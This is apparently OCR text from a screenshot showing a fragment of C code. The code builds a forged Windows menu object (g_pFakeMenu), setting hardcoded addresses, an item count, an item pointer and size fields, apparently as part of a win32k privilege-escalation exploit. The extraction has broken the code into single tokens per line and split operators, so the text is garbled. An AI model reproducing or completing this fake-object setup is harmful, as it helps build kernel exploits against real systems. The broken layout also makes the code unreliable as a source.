
    g_pFakeMenu
->
ref 
=
(
PVOID
)
0x302300
;
*
(
PULONG64
)
g_pFakeMenu
->
ref 
=
(
ULONG64
)
g_pFakeMenu
;
// cItems = 1
    g_pFakeMenu
->
obj28 
=
(
PVOID
)
0x302200
;
*
(
PULONG64
)
(
(
PBYTE
)
g_pFakeMenu
-
>
obj28 
+
0x2C
)
=
1
;
// rgItems
    g_pFakeMenu
->
rgItems 
=
(
PVOID
)
0x304000
;
// cx / cy must > 0
    g_pFakeMenu
->
flag1 
=
1
;
    g_pFakeMenu
->
flag2 
=
1
;
    g_pFakeMenu
->
cxMenu 
=
1
;
    g_pFakeMenu
->
cyMenu 
=
1
;
//